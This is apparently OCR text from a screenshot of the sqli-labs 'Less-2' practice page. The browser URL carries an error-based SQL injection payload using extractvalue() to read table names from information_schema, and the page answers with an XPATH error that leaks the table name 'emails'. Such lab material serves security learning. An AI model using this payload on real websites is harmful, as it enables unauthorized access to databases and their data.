 Less-2 **Error Based- Intiger**
新建标签页
extractvalue() - 搜索
搜狗拼音输入法
不安全
8.137.110.206/sqlib/Less-2/?id=1%20and%20extractvalue(1,concat(0x23,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=%2...
Welcome Dhakkan
XPATH syntax error: '#emails'
SQLI DUMB SERIES-2